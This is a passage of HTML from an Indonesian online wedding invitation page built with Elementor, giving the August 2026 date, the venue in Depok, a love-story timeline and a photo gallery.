                                                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                                                        class="attachment-full size-full wp-image-15442"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-ff223ce animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="ff223ce" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="166" height="189"
                                                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                                                        class="attachment-full size-full wp-image-15442"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-9d25d71 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="9d25d71" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="dce-animations"> <img
                                                                                        width="184" height="178"
                                                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                                                        class="attachment-full size-full wp-image-15443"
                                                                                        alt=""></div>
                                                                            </div>
                                                                        </div>
                                                                        <section
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-9a3f560 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                                                            data-id="9a3f560"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e8466b3"
                                                                                    data-id="e8466b3"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-57a8f44 content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="57a8f44"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Selasa</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fcecb68"
                                                                                    data-id="fcecb68"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-4abc13c content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="4abc13c"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    11</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-1131914 content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="1131914"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    2026</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ccd7652"
                                                                                    data-id="ccd7652"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-768f3b5 content-date elementor-widget elementor-widget-heading"
                                                                                            data-id="768f3b5"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Agustus</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                        <div data-dce-text-color="#333333"
                                                                            class="elementor-element elementor-element-58a0ddc elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                                                            data-id="58a0ddc" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="icon-list.default">
                                                                            <div class="elementor-widget-container">
                                                                                <ul class="elementor-icon-list-items">
                                                                                    <li
                                                                                        class="elementor-icon-list-item">
                                                                                        <span
                                                                                            class="elementor-icon-list-icon">
                                                                                            <i aria-hidden="true"
                                                                                                class="fas fa-clock"></i>
                                                                                        </span>
                                                                                        <span
                                                                                            class="elementor-icon-list-text">10:00
                                                                                            WIB</span>
                                                                                    </li>
                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#187E99"
                                                                            class="elementor-element elementor-element-a2f5a8b elementor-widget elementor-widget-heading"
                                                                            data-id="a2f5a8b" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Lokasi Acara</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#333333"
                                                                            class="elementor-element elementor-element-ee0300d content elementor-widget elementor-widget-heading"
                                                                            data-id="ee0300d" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <p
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    <b>Jalan Indah I Rt 03 / Rw 06 Kel.
                                                                                        Curug</b><br>Kec. Bojongsari,
                                                                                    Kota Depok, Prov. Jawa Barat
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-f9fae39 elementor-align-center elementor-widget__width-auto content wdsdv-enabled--yes elementor-widget elementor-widget-button"
                                                                            data-id="f9fae39" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-widget_type="button.default">
                                                                            <div class="elementor-widget-container">
                                                                                <div class="elementor-button-wrapper">
                                                                                    <a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                                                                        href="https://maps.app.goo.gl/sBrnZgVrX7AxWMf89"
                                                                                        target="_blank" rel="nofollow">
                                                                                        <span
                                                                                            class="elementor-button-content-wrapper">
                                                                                            <span
                                                                                                class="elementor-button-icon">
                                                                                                <i aria-hidden="true"
                                                                                                    class="fas fa-map-marker-alt"></i>
                                                                                            </span>
                                                                                            <span
                                                                                                class="elementor-button-text">Google
                                                                                                Maps</span>
                                                                                        </span>
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-e77c8e2 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="e77c8e2" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bc780c5"
                                    data-id="bc780c5" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-d6a3b11 animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="d6a3b11" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-e98fb70 animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="e98fb70" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-4b4562e animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="4b4562e" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-df384af animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="df384af" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-e24258e animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="e24258e" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section data-dce-background-color="#FFFFFF95"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-f100979 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="f100979" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d57ccf8 elementor-invisible"
                                                    data-id="d57ccf8" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <div data-dce-title-color="#187E99"
                                                            class="elementor-element elementor-element-1ab7067 animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="1ab7067" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Love Story
                                                                </h2>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-708a4f7 elementor-widget elementor-widget-jet-timeline"
                                                            data-id="708a4f7" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-widget_type="jet-timeline.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-jet-timeline jet-elements">
                                                                    <div
                                                                        class="jet-timeline jet-timeline--align-left jet-timeline--align-top">
                                                                        <div class="jet-timeline__line">
                                                                            <div class="jet-timeline__line-progress">
                                                                            </div>
                                                                        </div>
                                                                        <div class="jet-timeline-list">
                                                                            <div
                                                                                class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-0 jet-timeline-item--image-inside">
                                                                                <div class="timeline-item__card">
                                                                                    <div
                                                                                        class="timeline-item__card-inner">
                                                                                        <div
                                                                                            class="timeline-item__card-img">
                                                                                            <img width="1200"
                                                                                                height="800"
                                                                                                src="./3.jpeg"
                                                                                                class="attachment-full size-full wp-image-13977"
                                                                                                alt="" decoding="async">
                                                                                        </div>
                                                                                        <div
                                                                                            class="timeline-item__card-content">
                                                                                            <div
                                                                                                class="timeline-item__meta">
                                                                                            </div>
                                                                                            <h5
                                                                                                class="timeline-item__card-title">
                                                                                                07 Juni 2025</h5>
                                                                                            <div
                                                                                                class="timeline-item__card-desc">
                                                                                                Awal Pertemuan - Berawal
                                                                                                dikenalkan oleh kerabat
                                                                                                sampai kami bertukar
                                                                                                nomor whatsapp, lalu
                                                                                                mulai bertukar pesan
                                                                                                sampai akhirnya aku
                                                                                                memberanikan diri untuk
                                                                                                meminta dia menjalin ke
                                                                                                hubungan yang lebih
                                                                                                serius.</div>
                                                                                        </div>
                                                                                    </div>
                                                                                    <div
                                                                                        class="timeline-item__card-arrow">
                                                                                    </div>
                                                                                </div>
                                                                                <div class="timeline-item__point">
                                                                                    <div
                                                                                        class="timeline-item__point-content timeline-item__point-content--icon">
                                                                                        <span
                                                                                            class="jet-elements-icon"><i
                                                                                                aria-hidden="true"
                                                                                                class="fas fa-heart"></i></span>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="timeline-item__meta"></div>
                                                                            </div>
                                                                            <div
                                                                                class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-1 jet-timeline-item--image-inside">
                                                                                <div class="timeline-item__card">
                                                                                    <div
                                                                                        class="timeline-item__card-inner">
                                                                                        <div
                                                                                            class="timeline-item__card-img">
                                                                                            <img width="1200"
                                                                                                height="800"
                                                                                                src="./9.jpeg"
                                                                                                class="attachment-full size-full wp-image-13978"
                                                                                                alt="" decoding="async">
                                                                                        </div>
                                                                                        <div
                                                                                            class="timeline-item__card-content">
                                                                                            <div
                                                                                                class="timeline-item__meta">
                                                                                            </div>
                                                                                            <h5
                                                                                                class="timeline-item__card-title">
                                                                                                Juni - Juli 2026</h5>
                                                                                            <div
                                                                                                class="timeline-item__card-desc">
                                                                                                Silaturahmi Keluarga
                                                                                                &amp; Lamaran - Setelah
                                                                                                mengenal satu sama lain
                                                                                                cukup lama, kedua
                                                                                                orangtuaku menyampaikan
                                                                                                niat baik ku ke keluarga
                                                                                                dhanty untuk melanjutkan
                                                                                                ke jenjang pernikahan
                                                                                                pada 13 Juni 2026. Dan
                                                                                                pada tanggal 01 Juli
                                                                                                2026, atas restu orang
                                                                                                tua dan niat baik kami
                                                                                                berdua, kami
                                                                                                melangsungkan acara
                                                                                                lamaran.</div>
                                                                                        </div>
                                                                                    </div>
                                                                                    <div
                                                                                        class="timeline-item__card-arrow">
                                                                                    </div>
                                                                                </div>
                                                                                <div class="timeline-item__point">
                                                                                    <div
                                                                                        class="timeline-item__point-content timeline-item__point-content--icon">
                                                                                        <span
                                                                                            class="jet-elements-icon"><i
                                                                                                aria-hidden="true"
                                                                                                class="fas fa-heart"></i></span>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="timeline-item__meta"></div>
                                                                            </div>
                                                                            <div
                                                                                class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-2 jet-timeline-item--image-inside">
                                                                                <div class="timeline-item__card">
                                                                                    <div
                                                                                        class="timeline-item__card-inner">
                                                                                        <div
                                                                                            class="timeline-item__card-img">
                                                                                            <img width="1200"
                                                                                                height="800"
                                                                                                src="./10.jpeg"
                                                                                                class="attachment-full size-full wp-image-13979"
                                                                                                alt="" decoding="async">
                                                                                        </div>
                                                                                        <div
                                                                                            class="timeline-item__card-content">
                                                                                            <div
                                                                                                class="timeline-item__meta">
                                                                                            </div>
                                                                                            <h5
                                                                                                class="timeline-item__card-title">
                                                                                                11 Agustus 2026</h5>
                                                                                            <div
                                                                                                class="timeline-item__card-desc">
                                                                                                Pernikahan - InshaAllah
                                                                                                Hari yang kami nantikan
                                                                                                pun segera tiba, berkat
                                                                                                doa orang tua kami and
                                                                                                niat baik kami berdua,
                                                                                                Kami menyatukan dua
                                                                                                insan, dua hati untuk
                                                                                                menjadi Suami dan Istri.
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                    <div
                                                                                        class="timeline-item__card-arrow">
                                                                                    </div>
                                                                                </div>
                                                                                <div class="timeline-item__point">
                                                                                    <div
                                                                                        class="timeline-item__point-content timeline-item__point-content--icon">
                                                                                        <span
                                                                                            class="jet-elements-icon"><i
                                                                                                aria-hidden="true"
                                                                                                class="fas fa-heart"></i></span>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="timeline-item__meta"></div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-48a09f8 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="48a09f8" data-element_type="section" data-e-type="section" id="galeri"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0938d41"
                                    data-id="0938d41" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-90984c2 animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="90984c2" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-2e815ff animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="2e815ff" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-2147085 animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="2147085" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-de934fa animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="de934fa" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-8043efc animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="8043efc" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="./wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section data-dce-background-color="#FFFFFF95"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-826ee3f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="826ee3f" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f58342e elementor-invisible"
                                                    data-id="f58342e" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <div data-dce-title-color="#187E99"
                                                            class="elementor-element elementor-element-57d6335 animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="57d6335" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Our Moments</h2>
                                                            </div>
                                                        </div>

                                                        <div class="elementor-element elementor-element-628f43e wdsdv-enabled--yes inv-zoom-in elementor-widget elementor-widget-gallery"
                                                            data-id="628f43e" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;gallery_layout&quot;:&quot;justified&quot;,&quot;ideal_row_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:245,&quot;sizes&quot;:[]},&quot;ideal_row_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:245,&quot;sizes&quot;:[]},&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;ideal_row_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:245,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}"
                                                            data-widget_type="gallery.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="elementor-gallery__container">
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./3.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./3.jpeg');"
                                                                            data-thumbnail="./3.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./4.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./4.jpeg');"
                                                                            data-thumbnail="./4.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./5.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./5.jpeg');"
                                                                            data-thumbnail="./5.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./6.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./6.jpeg');"
                                                                            data-thumbnail="./6.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./7.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./7.jpeg');"
                                                                            data-thumbnail="./7.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./8.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./8.jpeg');"
                                                                            data-thumbnail="./8.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./9.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./9.jpeg');"
                                                                            data-thumbnail="./9.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./10.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./10.jpeg');"
                                                                            data-thumbnail="./10.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./11.jpeg"
                                                                        data-elementor-open-lightbox="yes"
                                                                        data-elementor-lightbox-slideshow="628f43e"
                                                                        data-e-action-hash="#">
                                                                        <div class="e-gallery-image elementor-gallery-item__image"
                                                                            style="background-image: url('./11.jpeg');"
                                                                            data-thumbnail="./11.jpeg" data-width="800"
                                                                            data-height="1200" aria-label="" role="img">
                                                                        </div>
                                                                        <div class="elementor-gallery-item__overlay">
                                                                        </div>
                                                                    </a>
                                                                    <a class="e-gallery-item elementor-gallery-item elementor-animated-content"
                                                                        href="./12.jpeg"
